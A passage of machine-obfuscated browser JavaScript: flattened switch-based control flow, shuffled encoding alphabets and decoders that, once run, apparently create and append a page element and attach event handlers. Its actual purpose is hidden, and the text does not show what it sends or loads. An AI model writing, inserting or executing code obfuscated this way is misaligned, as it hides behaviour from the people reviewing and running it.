tv2Bjh.TqcR9AE.gezK3Zr+-0x106:jlZwLnK(tv2Bjh.TqcR9AE.gezK3Zr=-0xd2,tv2Bjh.Yw_2gro=tv2Bjh.pcczLKt,qHu5lE+=0x8a,GNcUkW+=-0xd5,caJq7vR+=0x164);break;case tv2Bjh.TqcR9AE.gezK3Zr+-0xe6:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x35]]);case-0x3d:case GNcUkW- -0xf:default:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[qHu5lE+-0xa2]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=-0x241,caJq7vR+=0x210);break;case-0xb2:case GNcUkW- -0x117:case 0x67:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0xaf]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=-0x10f,GNcUkW+=0x49,caJq7vR+=-0x2a);break;case caJq7vR!=-0x142&&caJq7vR- -0xce:jlZwLnK(HX1qEio[-BhoZHxQ[0x125]]=\"\"+(HX1qEio[BhoZHxQ[qHu5lE+-0x14f]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[-BhoZHxQ[qHu5lE+-0x2c]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[-BhoZHxQ[0xaf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[GNcUkW+0x9c]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[GNcUkW+0x14d]]=-BhoZHxQ[qHu5lE+-0x14d]);for(HX1qEio[-BhoZHxQ[0x1]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x1]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[-BhoZHxQ[GNcUkW+0x84]]++){HX1qEio[-BhoZHxQ[0x80]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[-BhoZHxQ[0x125]][HX1qEio[-BhoZHxQ[GNcUkW+0x84]]]);if(HX1qEio[-BhoZHxQ[0x80]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[qHu5lE+-0x87]]<BhoZHxQ[qHu5lE+-0x14f]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[-BhoZHxQ[0x80]]}else{jlZwLnK(HX1qEio[BhoZHxQ[GNcUkW+0x14d]]+=HX1qEio[-BhoZHxQ[qHu5lE+-0xd1]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[0xaf]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[GNcUkW+0xb7])>BhoZHxQ[qHu5lE+-0x13c]?BhoZHxQ[qHu5lE+-0x136]:BhoZHxQ[GNcUkW+0x9f]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[GNcUkW+0x132]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[GNcUkW+0x132]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[GNcUkW+0x9c]]-=BhoZHxQ[GNcUkW+0x8f])}while(HX1qEio[BhoZHxQ[GNcUkW+0x9c]]>BhoZHxQ[qHu5lE+-0x13a]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[GNcUkW+0x87]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[qHu5lE+-0x14d]){jlZwLnK(tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,caJq7vR+=-0xfa);break}else{jlZwLnK(tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=-0x241,caJq7vR+=0x116);break}case 0x54:jlZwLnK(tv2Bjh.TqcR9AE.gezK3Zr=0x41,HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[qHu5lE+0x6e]]=\"\\x3c\\x4a\\x44\\x6d\\x7e\\x79\\x4b\\x56\\x3e\\x2c\\x5d\\x2b\\x5f\\x62\\x59\\x23\\x78\\x73\\x36\\x26\\x60\\x74\\x57\\x31\\x54\\x49\\x50\\x3a\\x28\\x70\\x77\\x5e\\x7d\\x32\\x64\\x35\\x6f\\x30\\x2f\\x34\\x7c\\x65\\x6b\\x63\\x6e\\x4f\\x38\\x52\\x22\\x7b\\x45\\x2a\\x3b\\x40\\x4c\\x71\\x4e\\x68\\x67\\x37\\x41\\x72\\x55\\x5a\\x76\\x6a\\x33\\x25\\x3d\\x42\\x48\\x39\\x46\\x53\\x6c\\x5b\\x75\\x21\\x24\\x69\\x7a\\x4d\\x29\\x51\\x61\\x47\\x2e\\x43\\x58\\x3f\\x66\",tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=0x1bb,GNcUkW+=-0x7e,caJq7vR+=-0x10b);break;case tv2Bjh.TqcR9AE.gezK3Zr+-0x8d:case-0xee:jlZwLnK(tv2Bjh.TqcR9AE.gezK3Zr=0xb1,tv2Bjh.Yw_2gro=tv2Bjh.SKU_M_,qHu5lE+=-0x10f,GNcUkW+=0x13a,caJq7vR+=-0x42);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x6a,-0x5,0xc3).next().value);if(fJQVJvM){return qHu5lE}}function qHu5lE(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=fJQVJvM(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}jlZwLnK([[],HX1qEio[-BhoZHxQ[0xa]]]=xQIaiW,HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x126])](dFgIaJs),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x127])]=comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x129])+qHu5lE(BhoZHxQ[0x12a])+BhoZHxQ[0x120]](qHu5lE(BhoZHxQ[0x12b])));if(HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x12c])+BhoZHxQ[0x13]]){jlZwLnK(aJymklk(caJq7vR),aJymklk(GNcUkW));function GNcUkW(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\x75\\x53\\x73\\x41\\x42\\x48\\x68\\x43\\x6f\\x45\\x5a\\x44\\x51\\x63\\x58\\x72\\x55\\x46\\x6c\\x4c\\x4e\\x65\\x62\\x4f\\x4d\\x50\\x70\\x71\\x49\\x6e\\x64\\x47\\x61\\x57\\x6d\\x4b\\x54\\x66\\x6a\\x6b\\x4a\\x56\\x52\\x59\\x2a\\x2f\\x3f\\x67\\x7c\\x76\\x74\\x69\\x26\\x32\\x37\\x25\\x77\\x30\\x38\\x36\\x7b\\x2c\\x28\\x78\\x24\\x22\\x5d\\x3d\\x23\\x79\\x5b\\x2b\\x39\\x5f\\x3e\\x3a\\x29\\x3b\\x5e\\x2e\\x7a\\x35\\x7d\\x3c\\x40\\x21\\x31\\x33\\x7e\\x60\\x34\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb9]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0xe]]=[],HX1qEio[BhoZHxQ[0x17]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x5b]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x57]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[0xb9]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x57]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x57]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x57]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x17]]|=HX1qEio[-BhoZHxQ[0x57]]<<HX1qEio[-BhoZHxQ[0x5b]],HX1qEio[-BhoZHxQ[0x5b]]+=(HX1qEio[-BhoZHxQ[0x57]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0xe]].push(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x17]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x5b]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x5b]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x57]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x57]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0xe]].push((HX1qEio[BhoZHxQ[0x17]]|HX1qEio[-BhoZHxQ[0x57]]<<HX1qEio[-BhoZHxQ[0x5b]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0xe]])}function caJq7vR(...HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,caJq7vR,tv2Bjh={FY8yR6y:{}}){while(qHu5lE+caJq7vR!==0x4b)with(tv2Bjh.HRvR3u||tv2Bjh)switch(qHu5lE+caJq7vR){case-0xd5:case caJq7vR- -0x8b:jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=-0x5a,caJq7vR+=-0x141);break;case-0xc:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[qHu5lE+0x100]]]=GNcUkW(H0i_A_P[HX1qEio[BhoZHxQ[qHu5lE+0x100]]]);case-0xb1:case-0xbe:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[qHu5lE+-0x2f]]];case qHu5lE!=0x31&&qHu5lE-0xe2:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=GNcUkW(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);case qHu5lE-0x247:case 0x16:jlZwLnK(tv2Bjh.FY8yR6y.Nwbg5P=-0x1d,tv2Bjh.HRvR3u=tv2Bjh.cbsc27,qHu5lE+=-0x9e,caJq7vR+=0x188);break;case-0x9e:jlZwLnK(tv2Bjh.FY8yR6y.Nwbg5P=0x70,HX1qEio[BhoZHxQ[qHu5lE+0x57]]=BhoZHxQ[qHu5lE+0x5b]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=0x136,caJq7vR+=-0x9b);break}else{jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=0x88,caJq7vR+=-0x9b);break}case qHu5lE-0xd1:default:jlZwLnK(tv2Bjh.FY8yR6y.Nwbg5P=-0x87,tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=-0x177,caJq7vR+=-0x11);break;case tv2Bjh.FY8yR6y.Nwbg5P+-0x98:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=GNcUkW(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);case tv2Bjh.FY8yR6y.Nwbg5P+-0x3c:jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=0x19d,caJq7vR+=-0x1d4);break;case caJq7vR- -0x198:jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=-0xb9,caJq7vR+=-0x23);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(-0x57,-0x47).next().value);if(fJQVJvM){return qHu5lE}}HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x127])][qHu5lE(BhoZHxQ[0x129])+caJq7vR(BhoZHxQ[0x12d])+BhoZHxQ[0x120]](HX1qEio[-BhoZHxQ[0xa]][caJq7vR(BhoZHxQ[0x12e])+BhoZHxQ[0x182]])[caJq7vR(BhoZHxQ[0x12f])][caJq7vR(BhoZHxQ[0x130])+BhoZHxQ[0x11b]]=caJq7vR(BhoZHxQ[0x131])}jlZwLnK(HX1qEio[BhoZHxQ[0x4]]=comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x132])+qHu5lE(BhoZHxQ[0x133])+BhoZHxQ[0x6f]](qHu5lE(BhoZHxQ[0x134])),HX1qEio[BhoZHxQ[0x4]][qHu5lE(BhoZHxQ[0x135])+qHu5lE(BhoZHxQ[0x136])][qHu5lE(BhoZHxQ[0x137])](BhoZHxQ[0x99]+HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x138])+BhoZHxQ[0xf1]]),HX1qEio[BhoZHxQ[0x4]][qHu5lE(BhoZHxQ[0x139])+qHu5lE(BhoZHxQ[0x13a])]+=qHu5lE(BhoZHxQ[0x13b]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x127])][qHu5lE(BhoZHxQ[0x13c])+qHu5lE(BhoZHxQ[0x13d])](HX1qEio[BhoZHxQ[0x4]]),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x140])+BhoZHxQ[0xd9])[qHu5lE(BhoZHxQ[0x141])](qHu5lE(BhoZHxQ[0x142]),aJymklk((...HX1qEio)=>{jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR={X0kqSg:{}}){while(qHu5lE+GNcUkW!==0xa5)with(caJq7vR.tIMCxWl||caJq7vR)switch(qHu5lE+GNcUkW){case 0xac:case 0xdf:default:jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x130,GNcUkW+=-0xdb);break;case 0x57:case-0x13:HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4];for(HX1qEio[BhoZHxQ[qHu5lE+-0x93]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+-0x93]]<HX1qEio[BhoZHxQ[qHu5lE+-0xd6]];HX1qEio[BhoZHxQ[qHu5lE+-0x93]]++){HX1qEio[BhoZHxQ[qHu5lE+-0x69]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[qHu5lE+-0x93]]]);if(HX1qEio[BhoZHxQ[0x78]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[qHu5lE+-0x17]]<BhoZHxQ[qHu5lE+-0xdf]){HX1qEio[BhoZHxQ[qHu5lE+-0x17]]=HX1qEio[BhoZHxQ[0x78]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x78]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[qHu5lE+-0x4a]]|=HX1qEio[BhoZHxQ[qHu5lE+-0x17]]<<HX1qEio[-BhoZHxQ[0x9d]],HX1qEio[-BhoZHxQ[qHu5lE+-0x44]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0xac]].push(HX1qEio[-BhoZHxQ[0x97]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x97]]>>=BhoZHxQ[qHu5lE+-0xd5],HX1qEio[-BhoZHxQ[0x9d]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x9d]]>BhoZHxQ[qHu5lE+-0xca]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[qHu5lE+-0xdd]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,GNcUkW+=0x58);break}else{jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,GNcUkW+=-0xb8);break}case GNcUkW!=-0x32&&GNcUkW!=-0x8a&&GNcUkW- -0xe1:case-0xc4:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x35]]);case-0xc0:jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.oJ9je3h,qHu5lE+=-0x29,GNcUkW+=0x1e3);break;case 0xfa:jlZwLnK(caJq7vR.X0kqSg.IvPuDK=-0x3b,HX1qEio[BhoZHxQ[qHu5lE+0x80]]=BhoZHxQ[qHu5lE+0x84],HX1qEio[BhoZHxQ[qHu5lE+0x84]]=\"\\u002b\\u0070\\u0065\\u0049\\u006c\\u0059\\u0058\\u0056\\u006f\\u004e\\u004d\\u0069\\u004a\\u0045\\u0067\\u0044\\u004c\\u0079\\u003d\\u0063\\u007b\\u0071\\u0039\\u002a\\u0073\\u0078\\u0040\\u0066\\u0051\\u0035\\u0074\\u006a\\u0060\\u0033\\u0021\\u003f\\u0048\\u006d\\u002e\\u0054\\u0077\\u006e\\u0030\\u0036\\u0025\\u0043\\u0024\\u004b\\u0042\\u007e\\u0032\\u007c\\u002f\\u0062\\u0053\\u004f\\u002c\\u0031\\u0052\\u0050\\u003b\\u0026\\u0046\\u007a\\u0047\\u0022\\u005b\\u0076\\u0055\\u0072\\u007d\\u0038\\u0075\\u0061\\u0034\\u003a\\u0057\\u005d\\u0037\\u0068\\u003e\\u0023\\u0028\\u005e\\u005f\\u0041\\u0064\\u005a\\u003c\\u006b\\u0029\",caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=-0xb1,GNcUkW+=-0x8c);break;case caJq7vR.X0kqSg.IvPuDK+-0xb6:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0x1f7]].push((HX1qEio[-BhoZHxQ[0x97]]|HX1qEio[BhoZHxQ[qHu5lE+0x28c]]<<HX1qEio[-BhoZHxQ[0x9d]])&BhoZHxQ[0x1a]),caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x2a3,GNcUkW+=-0x213);break;case 0x6d:case 0x0:case qHu5lE!=-0x1c2&&qHu5lE- -0xd1:jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x161,GNcUkW+=-0x213);break;case-0x85:case 0xd2:jlZwLnK(caJq7vR.X0kqSg.IvPuDK=0x84,caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x7a,GNcUkW+=0x62);break;case 0x52:case 0x11:case qHu5lE-0x32:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x97]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[-BhoZHxQ[0x9d]])&BhoZHxQ[0x1a]),caJq7vR.tIMCxWl=caJq7vR.X0kqSg,GNcUkW+=-0x110);break;case 0x9c:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0xb1]]=[],HX1qEio[-BhoZHxQ[0x97]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[qHu5lE+-0x49]]=BhoZHxQ[0x2],caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=-0x5,GNcUkW+=-0x40);break;case-0x43:case-0x64:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0x132]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[qHu5lE+0x132]].length,caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x217,GNcUkW+=-0x138);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x80,0x17a).next().value);if(fJQVJvM){return qHu5lE}}function qHu5lE(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=fJQVJvM(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}comAPmF(qHu5lE(BhoZHxQ[0x143]))[qHu5lE(BhoZHxQ[0x144])](qHu5lE(BhoZHxQ[0x145]),HX1qEio[BhoZHxQ[0x2]][qHu5lE(BhoZHxQ[0x146])][qHu5lE(BhoZHxQ[0x147])])})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x149]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),aJymklk((...HX1qEio)=>{jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],aJymklk(GNcUkW),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){var fJQVJvM,GNcUkW;function*qHu5lE(GNcUkW,qHu5lE,caJq7vR,tv2Bjh,dFgIaJs={MrNF8y:{}}){while(GNcUkW+qHu5lE+caJq7vR+tv2Bjh!==0x19)with(dFgIaJs.J8xOWc||dFgIaJs)switch(GNcUkW+qHu5lE+caJq7vR+tv2Bjh){case 0x62:case-0x4:case 0xeb:jlZwLnK(dFgIaJs.MrNF8y.Ows7GQ6=-0x70,HX1qEio[BhoZHxQ[caJq7vR+-0xdd]]=BhoZHxQ[0x4],HX1qEio[-BhoZHxQ[0x9b]]=\"\\x7b\\x4d\\x45\\x59\\x68\\x3a\\x47\\x6d\\x3d\\x2f\\x62\\x2c\\x4f\\x50\\x3f\\x70\\x4c\\x34\\x5d\\x2a\\x6b\\x36\\x42\\x28\\x53\\x39\\x52\\x37\\x48\\x3c\\x74\\x22\\x54\\x71\\x73\\x7c\\x30\\x65\\x4a\\x77\\x38\\x58\\x43\\x35\\x3b\\x41\\x6c\\x49\\x25\\x46\\x31\\x33\\x40\\x4e\\x5a\\x6e\\x66\\x7d\\x5b\\x29\\x5e\\x26\\x63\\x67\\x78\\x7a\\x2b\\x64\\x44\\x5f\\x4b\\x61\\x3e\\x51\\x76\\x75\\x57\\x72\\x6f\\x24\\x69\\x32\\x2e\\x23\\x6a\\x56\\x79\\x55\\x21\\x60\\x7e\",HX1qEio[BhoZHxQ[0x8c]]=\"\"+(HX1qEio[BhoZHxQ[caJq7vR+-0xdb]]||\"\"),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0x2b5,qHu5lE+=-0xf4,caJq7vR+=-0x196,tv2Bjh+=0x16);break;case-0xaa:case-0x27:case-0xc6:jlZwLnK(HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x14d]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[-BhoZHxQ[0x47]]=HX1qEio[-BhoZHxQ[0x9b]].indexOf(HX1qEio[BhoZHxQ[0x8c]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[-BhoZHxQ[0x47]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x14d]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[GNcUkW+0x178]]=HX1qEio[-BhoZHxQ[0x47]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[caJq7vR+0x32c]]+=HX1qEio[-BhoZHxQ[0x47]]*BhoZHxQ[caJq7vR+0x1fd],HX1qEio[BhoZHxQ[caJq7vR+0x29e]]|=HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[-BhoZHxQ[GNcUkW+0x178]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[GNcUkW+0x46]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[qHu5lE+0x1af]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[caJq7vR+0x1f6]);HX1qEio[-BhoZHxQ[0x14d]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x14d]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0x107,qHu5lE+=0x34,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break}else{jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x3c,qHu5lE+=0x4a,caJq7vR+=0x4a0,tv2Bjh+=-0x504);break}case 0xa3:case 0x94:jlZwLnK(HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x8c]].length,HX1qEio[BhoZHxQ[0x18]]=[],HX1qEio[BhoZHxQ[caJq7vR+0x178]]=BhoZHxQ[0x2],dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,caJq7vR+=0x15d,tv2Bjh+=-0x1fd);break;case-0x9f:jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.jscaAt,GNcUkW+=-0x11f,qHu5lE+=-0xb8,caJq7vR+=0x2bc,tv2Bjh+=0x1c);break;case 0x3:case-0xb0:jlZwLnK(HX1qEio[BhoZHxQ[caJq7vR+-0x9a]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[qHu5lE+0x209]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[qHu5lE+0x10a]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[GNcUkW+-0x1fe]]<HX1qEio[BhoZHxQ[GNcUkW+-0x241]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[-BhoZHxQ[caJq7vR+-0x5d]]=HX1qEio[-BhoZHxQ[0x9b]].indexOf(HX1qEio[BhoZHxQ[0x8c]][HX1qEio[BhoZHxQ[GNcUkW+-0x1fe]]]);if(HX1qEio[-BhoZHxQ[qHu5lE+0x103]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x14d]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x14d]]=HX1qEio[-BhoZHxQ[GNcUkW+-0x205]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[GNcUkW+-0xff]]+=HX1qEio[-BhoZHxQ[0x47]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[-BhoZHxQ[0x14d]]<<HX1qEio[BhoZHxQ[qHu5lE+0xc6]],HX1qEio[BhoZHxQ[qHu5lE+0xc6]]+=(HX1qEio[-BhoZHxQ[0x14d]]&BhoZHxQ[caJq7vR+-0x70])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+-0x89]:BhoZHxQ[caJq7vR+-0x88]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x18]].push(HX1qEio[BhoZHxQ[GNcUkW+-0x18d]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[GNcUkW+-0x240],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[GNcUkW+-0xff]]=-BhoZHxQ[caJq7vR+-0xa0]}}if(HX1qEio[-BhoZHxQ[GNcUkW+-0xff]]>-BhoZHxQ[0x4]){jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x170,caJq7vR+=0x21d);break}else{jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x2b3,qHu5lE+=0x16,caJq7vR+=0x21d);break}case caJq7vR-0xd8:jlZwLnK(dFgIaJs.J8xOWc=dFgIaJs.m4EKoma,qHu5lE+=-0x9b,caJq7vR+=0x2d3,tv2Bjh+=-0x135);break;case caJq7vR-0x211:case 0x90:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0xd4]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[caJq7vR+-0x174]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[GNcUkW+-0xc2]),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=-0x143,qHu5lE+=0x16);break;case 